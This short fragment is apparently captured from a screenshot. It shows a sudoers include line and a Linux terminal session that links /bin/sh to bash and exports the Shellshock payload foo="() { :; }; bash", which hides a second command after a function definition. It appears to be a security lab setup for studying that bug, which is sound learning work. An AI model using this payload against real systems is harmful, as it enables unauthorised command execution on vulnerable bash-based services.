 ## Read drop-in files from /etc/sudoers.d (the # here does not mean a comment)
#includedir /etc/sudoers.d
You have new mail in /var/spool/mail/root
[003dzl@bogon 桌面]$ sudo ln -sf /bin/bash /bin/sh
[sudo] password for 003dzl:
[003dzl@bogon 桌面]$ export foo="() { :; }; bash"
[003dzl@bogon 桌面]$